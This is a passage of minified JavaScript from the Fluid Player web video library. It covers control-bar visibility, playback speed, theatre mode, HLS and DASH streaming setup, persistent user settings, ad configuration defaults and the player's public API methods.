CustomEvent("userActive");i.dispatchEvent(e),t.isUserActive=!0}clearTimeout(t.inactivityTimeout),t.inactivityTimeout=setTimeout(function(){!0!==t.newActivity?(t.isUserActive=!1,e=new CustomEvent("userInactive"),i.dispatchEvent(e)):clearTimeout(t.inactivityTimeout)},1e3*t.displayOptions.layoutControls.controlBar.autoHideTimeout)}},300),fluidPlayerClass.isTouchDevice()?["touchstart","touchmove","touchend"]:["mousemove","mousedown","mouseup"]),r=0;r<a.length;r++)e.addEventListener(a[r],n)},hasControlBar:function(){return!!document.getElementById(this.videoPlayerId+"_fluid_controls_container")},isControlBarVisible:function(){if(!1===this.hasControlBar())return!1;var e=document.getElementById(this.videoPlayerId+"_fluid_controls_container"),t=window.getComputedStyle(e,null);return!(0==t.opacity||"hidden"==t.visibility)},setVideoPreload:function(){document.getElementById(this.videoPlayerId).setAttribute("preload",this.displayOptions.layoutControls.preload)},hideControlBar:function(){var e=fluidPlayerClass.getInstanceIdByWrapperId(this.getAttribute("id")),t=fluidPlayerClass.getInstanceById(e),i=document.getElementById(e);if(t.isCurrentlyPlayingAd&&!i.paused&&t.toggleAdCountdown(!0),t.hasControlBar()){for(var n=i.parentNode.getElementsByClassName("fluid_controls_container"),o=i.parentNode.getElementsByClassName("fp_logo"),a=0;a<n.length;a++)t.displayOptions.layoutControls.controlBar.animated?(n[a].classList.remove("fade_in"),n[a].classList.add("fade_out")):n[a].style.display="none";for(a=0;a<o.length;a++)t.displayOptions.layoutControls.controlBar.animated?o[a]&&(o[a].classList.remove("fade_in"),o[a].classList.add("fade_out")):o[a]&&(o[a].style.display="none")}i.style.cursor="none"},showControlBar:function(){var e=fluidPlayerClass.getInstanceIdByWrapperId(this.getAttribute("id")),t=fluidPlayerClass.getInstanceById(e),i=document.getElementById(e);if(t.isCurrentlyPlayingAd&&!i.paused&&t.toggleAdCountdown(!1),t.hasControlBar()){for(var n=i.parentNode.getElementsByClassName("fluid_controls_container"),o=i.parentNode.getElementsByClassName("fp_logo"),a=0;a<n.length;a++)t.displayOptions.layoutControls.controlBar.animated?(n[a].classList.remove("fade_out"),n[a].classList.add("fade_in")):n[a].style.display="block";for(a=0;a<o.length;a++)t.displayOptions.layoutControls.controlBar.animated?o[a]&&(o[a].classList.remove("fade_out"),o[a].classList.add("fade_in")):o[a]&&(o[a].style.display="block")}fluidPlayerClass.isTouchDevice()||(i.style.cursor="default")},linkControlBarUserActivity:function(){var e=this,t=document.getElementById(e.videoPlayerId);t.addEventListener("userInactive",e.hideControlBar),t.addEventListener("userActive",e.showControlBar),t.addEventListener("userInactive",e.hideTitle),t.addEventListener("userActive",e.showTitle)},initMute:function(){!0===this.displayOptions.layoutControls.mute&&(document.getElementById(this.videoPlayerId).volume=0)},initLoop:function(){var e=document.getElementById(this.videoPlayerId);null!==this.displayOptions.layoutControls.loop?e.loop=this.displayOptions.layoutControls.loop:e.loop&&(this.displayOptions.layoutControls.loop=!0)},setBuffering:function(){for(var o=document.getElementById(this.videoPlayerId),a=o.parentNode.getElementsByClassName("fluid_controls_buffered"),e=0;e<a.length;e++)a[e].style.width=0;logProgress=function(){var e=o.duration;if(0<e)for(var t=0;t<o.buffered.length;t++)if(o.buffered.start(o.buffered.length-1-t)<o.currentTime){for(var i=o.buffered.end(o.buffered.length-1-t)/e*100+"%",n=0;n<a.length;n++)a[n].style.width=i;o.buffered.end(o.buffered.length-1-t)/e=="1"&&clearInterval(r);break}};var r=setInterval(logProgress,500)},createPlaybackList:function(){var i=this;if(i.displayOptions.layoutControls.playbackRateEnabled){var e=document.getElementById(i.videoPlayerId+"_fluid_control_playback_rate"),n=document.createElement("div");n.id=i.videoPlayerId+"_fluid_control_video_playback_rate",n.className="fluid_video_playback_rates",n.style.display="none",["x2","x1.5","x1","x0.5"].forEach(function(e){var t=document.createElement("div");t.className="fluid_video_playback_rates_item",t.innerText=e,t.addEventListener("click",function(e){e.stopPropagation(),playbackRate=this.innerText.replace("x",""),i.setPlaybackSpeed(playbackRate),i.openCloseVideoPlaybackRate()}),n.appendChild(t)}),e.appendChild(n),e.addEventListener("click",function(){i.openCloseVideoPlaybackRate()})}else document.getElementById(i.videoPlayerId+"_fluid_control_playback_rate").style.display="none"},openCloseVideoPlaybackRate:function(){var e=document.getElementById(this.videoPlayerId+"_fluid_control_video_playback_rate"),t=document.getElementById(this.videoPlayerId+"_fluid_control_playback_rate");if(this.isCurrentlyPlayingAd)e.style.display="none";else if("none"==e.style.display){e.style.display="block";var i=function(){t.removeEventListener("mouseleave",i),e.style.display="none"};t.addEventListener("mouseleave",i)}else e.style.display="none"},createDownload:function(){var t=this,e=document.getElementById(this.videoPlayerId+"_fluid_control_download");t.displayOptions.layoutControls.allowDownload?(downloadClick=document.createElement("a"),downloadClick.id=this.videoPlayerId+"_download",downloadClick.onclick=function(e){var t=this;void 0!==e.stopImmediatePropagation&&e.stopImmediatePropagation(),setInterval(function(){t.download="",t.href=""},100)},e.appendChild(downloadClick),e.addEventListener("click",function(){var e=document.getElementById(t.videoPlayerId+"_download");e.download=t.originalSrc,e.href=t.originalSrc,downloadClick.click()})):e.style.display="none"},theatreToggle:function(){if(!this.isInIframe){if(this.fullscreenMode&&this.fullscreenToggle(),this.displayOptions.layoutControls.theatreAdvanced){var e=document.getElementById(this.displayOptions.layoutControls.theatreAdvanced.theatreElement),t=this.displayOptions.layoutControls.theatreAdvanced.classToApply;null!=e&&null!=t?(this.theatreMode?e.classList.remove(t):e.classList.add(t),this.theatreModeAdvanced=!this.theatreModeAdvanced):(console.log("[FP_ERROR] Theatre mode elements could not be found, defaulting behaviour."),this.defaultTheatre())}else this.defaultTheatre();this.theatreMode=!this.theatreMode,this.fluidStorage.fluidTheatre=this.theatreMode;var i=document.getElementById(this.videoPlayerId),n=this.theatreMode?"theatreModeOn":"theatreModeOff",o=document.createEvent("CustomEvent");o.initEvent(n,!1,!0),i.dispatchEvent(o),this.resizeVpaidAuto()}},defaultTheatre:function(){var e=document.getElementById("fluid_video_wrapper_"+this.videoPlayerId);if(this.theatreMode)e.classList.remove("fluid_theatre_mode"),e.style.maxHeight="",e.style.marginTop="",e.style.left="",e.style.right="",e.style.position="",this.displayOptions.layoutControls.fillToContainer?(e.style.width="100%",e.style.height="100%"):(e.style.width=this.originalWidth+"px",e.style.height=this.originalHeight+"px");else{e.classList.add("fluid_theatre_mode");var t=this.displayOptions.layoutControls.theatreSettings.width,i="10px";switch(e.style.width=t,e.style.height=this.displayOptions.layoutControls.theatreSettings.height,e.style.maxHeight=screen.height+"px",e.style.marginTop=this.displayOptions.layoutControls.theatreSettings.marginTop+"px",this.displayOptions.layoutControls.theatreSettings.horizontalAlign){case"center":"string"==typeof t&&"%"==t.substr(t.length-1)?i=(100-parseInt(t.substring(0,t.length-1)))/2+"%":"string"==typeof t&&"px"==t.substr(t.length-2)?i=(screen.width-parseInt(t.substring(0,t.length-2)))/screen.width*100/2+"%":console.log("[FP_ERROR] Theatre width specified invalid."),e.style.left=i;break;case"right":e.style.right=i;break;case"left":default:e.style.left=i}}},posterImage:function(){if(this.displayOptions.layoutControls.posterImage){var e=document.createElement("div");if(e.id=this.videoPlayerId+"_fluid_pseudo_poster",e.className="fluid_pseudo_poster",-1===["auto","contain","cover"].indexOf(this.displayOptions.layoutControls.posterImageSize))return void console.log("[FP_ERROR] Not allowed value in posterImageSize");e.style.background="url('"+this.displayOptions.layoutControls.posterImage+"') center center / "+this.displayOptions.layoutControls.posterImageSize+" no-repeat black",document.getElementById(this.videoPlayerId).parentNode.insertBefore(e,null)}},initialiseStreamers:function(){switch(this.detachStreamers(),this.displayOptions.layoutControls.mediaType){case"application/dash+xml":this.dashScriptLoaded?this.initialiseDash():(this.dashScriptLoaded=!0,fluidPlayerClass.requestScript(fluidPlayerScriptLocation+fluidPlayerClass.dashJsScript,this.initialiseDash.bind(this)));break;case"application/x-mpegURL":this.hlsScriptLoaded||window.Hls?this.initialiseHls():(this.hlsScriptLoaded=!0,fluidPlayerClass.requestScript(fluidPlayerScriptLocation+fluidPlayerClass.hlsJsScript,this.initialiseHls.bind(this)))}},initialiseDash:function(){if("function"==typeof(window.MediaSource||window.WebKitMediaSource)){var e=this.autoplayAfterAd?this.displayOptions.layoutControls.autoPlay:this.autoplayAfterAd,t=dashjs.MediaPlayer().create();t.updateSettings({debug:{logLevel:dashjs.Debug.LOG_LEVEL_NONE}}),t.initialize(document.getElementById(this.videoPlayerId),this.originalSrc,e),this.dashPlayer=t}else this.nextSource(),console.log("[FP_ERROR] Media type not supported by this browser. (application/dash+xml)")},initialiseHls:function(){if(Hls.isSupported()){var e=new Hls(this.displayOptions.hlsjsConfig);e.attachMedia(document.getElementById(this.videoPlayerId)),e.loadSource(this.originalSrc),this.hlsPlayer=e,!this.firstPlayLaunched&&this.displayOptions.layoutControls.autoPlay&&document.getElementById(this.videoPlayerId).play()}else this.nextSource(),console.log("[FP_ERROR] Media type not supported by this browser. (application/x-mpegURL)")},detachStreamers:function(){this.dashPlayer?(this.dashPlayer.reset(),this.dashPlayer=!1):this.hlsPlayer&&(this.hlsPlayer.detachMedia(),this.hlsPlayer=!1)},nextSource:function(){var e=document.getElementById(this.videoPlayerId).getElementsByTagName("source");if(e.length)for(var t=0;t<e.length-1;t++)if(e[t].getAttribute("src")==this.originalSrc&&e[t+1].getAttribute("src"))return void this.setVideoSource(e[t+1].getAttribute("src"));return null},inIframe:function(){try{return window.self!==window.top}catch(e){return!0}},setPersistentSettings:function(){if("undefined"!=typeof Storage&&"undefined"!=typeof localStorage){if(this.fluidStorage=localStorage,void 0!==this.fluidStorage.fluidVolume&&this.displayOptions.layoutControls.persistentSettings.volume&&(this.setVolume(this.fluidStorage.fluidVolume),void 0!==this.fluidStorage.fluidMute&&"true"==this.fluidStorage.fluidMute&&this.muteToggle(this.videoPlayerId)),void 0!==this.fluidStorage.fluidQuality&&this.displayOptions.layoutControls.persistentSettings.quality){var e=document.getElementById("source_"+this.videoPlayerId+"_"+this.fluidStorage.fluidQuality),t=document.getElementById(this.videoPlayerId+"_fluid_control_video_source");e&&(e.click(),t.click())}void 0!==this.fluidStorage.fluidSpeed&&this.displayOptions.layoutControls.persistentSettings.speed&&this.setPlaybackSpeed(this.fluidStorage.fluidSpeed),void 0!==this.fluidStorage.fluidTheatre&&"true"==this.fluidStorage.fluidTheatre&&this.displayOptions.layoutControls.persistentSettings.theatre&&this.theatreToggle()}},init:function(e,t){var i=this,n=document.getElementById(e);for(var o in n.setAttribute("playsinline",""),n.setAttribute("webkit-playsinline",""),i.vrROTATION_POSITION=.1,i.vrROTATION_SPEED=80,i.vrMode=!1,i.vrPanorama=null,i.vrViewer=null,i.vpaidTimer=null,i.vpaidAdUnit=null,i.vastOptions=null,i.videoPlayerId=e,i.originalSrc=i.getCurrentSrc(),i.isCurrentlyPlayingAd=!1,i.recentWaiting=!1,i.latestVolume=1,i.currentVideoDuration=0,i.firstPlayLaunched=!1,i.suppressClickthrough=!1,i.timelinePreviewData=[],i.mainVideoCurrentTime=0,i.mainVideoDuration=0,i.isTimer=!1,i.timer=null,i.timerPool={},i.adList={},i.adPool={},i.adGroupedByRolls={},i.onPauseRollAdPods=[],i.currentOnPauseRollAd="",i.preRollAdsResolved=!1,i.preRollAdPods=[],i.preRollAdPodsLength=0,i.preRollVastResolved=0,i.temporaryAdPods=[],i.availableRolls=["preRoll","midRoll","postRoll","onPauseRoll"],i.supportedNonLinearAd=["300x250","468x60","728x90"],i.autoplayAfterAd=!0,i.nonLinearDuration=15,i.supportedStaticTypes=["image/gif","image/jpeg","image/png"],i.inactivityTimeout=null,i.isUserActive=null,i.nonLinearVerticalAlign="bottom",i.vpaidNonLinearCloseButton=!0,i.showTimeOnHover=!0,i.initialAnimationSet=!0,i.theatreMode=!1,i.theatreModeAdvanced=!1,i.fullscreenMode=!1,i.originalWidth=n.offsetWidth,i.originalHeight=n.offsetHeight,i.dashPlayer=!1,i.hlsPlayer=!1,i.dashScriptLoaded=!1,i.hlsScriptLoaded=!1,i.isPlayingMedia=!1,i.isSwitchingSource=!1,i.isLoading=!1,i.isInIframe=i.inIframe(),i.mainVideoReadyState=!1,i.xmlCollection=[],i.inLineFound=null,i.fluidStorage={},i.fluidPseudoPause=!1,i.mobileInfo=fluidPlayerClass.getMobileOs(),i.events={},i.displayOptions={layoutControls:{mediaType:i.getCurrentSrcType(),primaryColor:!1,posterImage:!1,posterImageSize:"contain",adProgressColor:"#f9d300",playButtonShowing:!0,playPauseAnimation:!0,closeButtonCaption:"Close",fillToContainer:!1,autoPlay:!1,preload:"auto",mute:!1,loop:null,keyboardControl:!0,allowDownload:!1,playbackRateEnabled:!1,subtitlesEnabled:!1,showCardBoardView:!1,showCardBoardJoystick:!1,allowTheatre:!0,doubleclickFullscreen:!0,theatreSettings:{width:"100%",height:"60%",marginTop:0,horizontalAlign:"center",keepPosition:!1},theatreAdvanced:!1,title:null,logo:{imageUrl:null,position:"top left",clickUrl:null,opacity:1,mouseOverImageUrl:null,imageMargin:"2px",hideWithControls:!1,showOverAds:!1},controlBar:{autoHide:!1,autoHideTimeout:3,animated:!0},timelinePreview:{spriteImage:!1,spriteRelativePath:!1},htmlOnPauseBlock:{html:null,height:null,width:null},layout:"default",playerInitCallback:function(){},persistentSettings:{volume:!0,quality:!0,speed:!0,theatre:!0}},vastOptions:{adList:{},skipButtonCaption:"Skip ad in [seconds]",skipButtonClickCaption:'Skip Ad <span class="skip_button_icon"></span>',adText:null,adTextPosition:"top left",adCTAText:"Visit now!",adCTATextPosition:"bottom right",adClickable:!0,vastTimeout:5e3,showProgressbarMarkers:!1,allowVPAID:!1,showPlayButton:!1,maxAllowedVastTagRedirects:3,vpaidTimeout:3e3,vastAdvanced:{vastLoadedCallback:function(){},noVastVideoCallback:function(){},vastVideoSkippedCallback:function(){},vastVideoEndedCallback:function(){}}},hlsjsConfig:{p2pConfig:{logLevel:!1},enableWebVTT:!1,enableCEA708Captions:!1},captions:{play:"Play",pause:"Pause",mute:"Mute",unmute:"Unmute",fullscreen:"Fullscreen",subtitles:"Subtitles",exitFullscreen:"Exit Fullscreen"},debug:!1},t)if("object"==typeof t[o])for(var a in t[o])i.displayOptions[o][a]=t[o][a];else i.displayOptions[o]=t[o];i.setupPlayerWrapper(),i.initialiseStreamers(),n.addEventListener("webkitfullscreenchange",i.recalculateAdDimensions,!1),n.addEventListener("fullscreenchange",i.recalculateAdDimensions,!1),n.addEventListener("waiting",i.onRecentWaiting,!1),n.addEventListener("pause",i.onFluidPlayerPause,!1),n.addEventListener("loadedmetadata",i.mainVideoReady,!1),n.addEventListener("durationchange",function(){i.currentVideoDuration=i.getCurrentVideoDuration()},!1),n.addEventListener("error",i.onErrorDetection,!1),n.addEventListener("ended",i.onMainVideoEnded,!1),i.displayOptions.layoutControls.showCardBoardView&&n.setAttribute("crossOrigin","anonymous"),i.currentVideoDuration=i.getCurrentVideoDuration(),isNaN(i.currentVideoDuration)&&(i.currentVideoDuration=0),i.setLayout(),i.latestVolume=n.volume,i.initialAnimationSet=i.displayOptions.layoutControls.playPauseAnimation,i.handleFullscreen(),i.initLogo(),i.initTitle(),i.initMute(),i.initLoop(),i.displayOptions.layoutControls.playerInitCallback(),i.createVideoSourceSwitch(),i.createSubtitles(),i.createCardboard(),i.userActivityChecker(),i.setVastList(),i.setPersistentSettings();var r=n.play;n.play=function(){var e=null,t=fluidPlayerClass.getInstanceById(this.id);t.displayOptions.layoutControls.showCardBoardView&&"undefined"!=typeof DeviceOrientationEvent&&"function"==typeof DeviceOrientationEvent.requestPermission&&DeviceOrientationEvent.requestPermission().then(function(e){"granted"===e&&t.debugMessage("DeviceOrientationEvent permission granted!")}).catch(console.error);try{null!=(e=r.apply(this,arguments))&&(e.then(function(){t.isPlayingMedia=!0,clearTimeout(t.promiseTimeout)}).catch(function(e){void 0!==e.name&&"AbortError"===e.name||t.announceLocalError(202,"Failed to play video."),clearTimeout(t.promiseTimeout)}),t.promiseTimeout=setTimeout(function(){!1===t.isPlayingMedia&&t.announceLocalError(204,"Timeout error. Failed to play video.")},5e3))}catch(e){t.announceLocalError(201,"Failed to play video.")}};var l=n.pause;if(n.pause=function(){var t=fluidPlayerClass.getInstanceById(this.id);if(!0===t.isPlayingMedia)return t.isPlayingMedia=!1,l.apply(this,arguments);if(t.isCurrentlyPlayingVideo(this))try{return t.isPlayingMedia=!1,l.apply(this,arguments)}catch(e){t.announceLocalError(203,"Failed to play video.")}},i.displayOptions.layoutControls.autoPlay&&!i.dashScriptLoaded&&!i.hlsScriptLoaded){var s=fluidPlayerClass.getBrowserVersion();if("Safari"==s.browserName&&11<=s.majorVersion)return;n.play()}var d=document.getElementById("fluid_video_wrapper_"+n.id);i.mobileInfo.userOs?(i.hideControlBar.call(d),d.addEventListener("touchstart",i.showControlBar,!1)):(d.addEventListener("mouseleave",i.handleMouseleave,!1),d.addEventListener("mouseenter",i.showControlBar,!1),d.addEventListener("mouseenter",i.showTitle,!1)),i.displayOptions.layoutControls.keyboardControl&&i.keyboardControl(),i.displayOptions.layoutControls.controlBar.autoHide&&i.linkControlBarUserActivity();try{[].forEach.call(videoPlayerTag.textTracks,function(e){e.mode="hidden"})}catch(e){}},play:function(){var e=document.getElementById(this.videoPlayerId);return e.paused&&this.playPauseToggle(e),!0},pause:function(){var e=document.getElementById(this.videoPlayerId);return e.paused||this.playPauseToggle(e),!0},skipTo:function(e){document.getElementById(this.videoPlayerId).currentTime=e},setPlaybackSpeed:function(e){this.isCurrentlyPlayingAd||(document.getElementById(this.videoPlayerId).playbackRate=e,this.fluidStorage.fluidSpeed=e)},setVolume:function(e){document.getElementById(this.videoPlayerId).volume=e,this.latestVolume=e,this.fluidStorage.fluidVolume=e},isCurrentlyPlayingVideo:function(e){return e&&0<e.currentTime&&!e.paused&&!e.ended&&2<e.readyState},setHtmlOnPauseBlock:function(e){if("object"!=typeof e||void 0===e.html)return!1;var t=document.getElementById(this.videoPlayerId+"_fluid_html_on_pause");if(t)t.innerHTML=e.html,e.width&&(t.style.width=e.width+"px"),e.height&&(t.style.height=e.height+"px");else{var i=document.getElementById(player.videoPlayerId),n=document.createElement("div");n.id=player.videoPlayerId+"_fluid_html_on_pause",n.className="fluid_html_on_pause",n.style.display="none",n.innerHTML=e.html,n.onclick=function(){player.playPauseToggle(i)},e.width&&(n.style.width=e.width+"px"),e.height&&(n.style.height=e.height+"px"),i.parentNode.insertBefore(n,null)}},toggleControlBar:function(e){var t=document.getElementById(this.videoPlayerId+"_fluid_controls_container");e?t.className+=" initial_controls_show":t.className=t.className.replace(" initial_controls_show","")},toggleFullscreen:function(e){this.fullscreenMode!=e&&(e&&this.theatreMode&&this.theatreToggle(),this.fullscreenToggle())},on:function(e,t){var i=document.getElementById(this.videoPlayerId),n=this;switch(e){case"play":i.onplay=t;break;case"seeked":i.onseeked=t;break;case"ended":i.onended=t;break;case"pause":i.addEventListener("pause",function(){n.fluidPseudoPause||t()});break;case"playing":i.addEventListener("playing",function(){t()});break;case"theatreModeOn":i.addEventListener("theatreModeOn",function(){t()});break;case"theatreModeOff":i.addEventListener("theatreModeOff",function(){t()});break;default:console.log("[FP_ERROR] Event not recognised")}},toggleLogo:function(e){if("object"!=typeof e||!e.imageUrl)return!1;var t=document.getElementById(this.videoPlayerId+"_logo");this.displayOptions.layoutControls.logo.imageUrl=e.imageUrl?e.imageUrl:null,this.displayOptions.layoutControls.logo.position=e.position?e.position:"top left",this.displayOptions.layoutControls.logo.clickUrl=e.clickUrl?e.clickUrl:null,this.displayOptions.layoutControls.logo.opacity=e.opacity?e.opacity:1,this.displayOptions.layoutControls.logo.mouseOverImageUrl=e.mouseOverImageUrl?e.mouseOverImageUrl:null,this.displayOptions.layoutControls.logo.imageMargin=e.imageMargin?e.imageMargin:"2px",this.displayOptions.layoutControls.logo.hideWithControls=!!e.hideWithControls&&e.hideWithControls,this.displayOptions.layoutControls.logo.showOverAds=!!e.showOverAds&&e.showOverAds,t&&t.remove(),this.initLogo()},trackEvent:function(e,t,i,n){var o=this;void 0===o.events[i]&&(o.events[i]={}),void 0===o.events[i][t]&&(o.events[i][t]=[]),o.events[i][t].push(n),o.registerListener(e,t,i,n)},registerListener:function(e,t,i,n){for(var o=e.querySelectorAll(i),a=0;a<o.length;a++)o[a].addEventListener(t,n)},copyEvents:function(e){var t=this;for(var i in t.events)if(t.events.hasOwnProperty(i))for(var n in t.events[i])if(t.events[i].hasOwnProperty(n))for(var o=0;o<t.events[i][n].length;o++)t.registerListener(e,n,i,t.events[i][n][o])},destroy:function(){var e=this.destructors.length;if(0!==e){for(var t=0;t<e;++t)this.destructors[t].bind(this)();var i=document.getElementById("fluid_video_wrapper_"+player.videoPlayerId);i?"function"!=typeof i.remove?i.parentNode?i.parentNode.removeChild(i):console.error("Unable to remove wrapper element for Fluid Player instance - no parent"+player.videoPlayerId):i.remove():console.warn("Unable to remove wrapper element for Fluid Player instance - element not found "+player.videoPlayerId)}}};
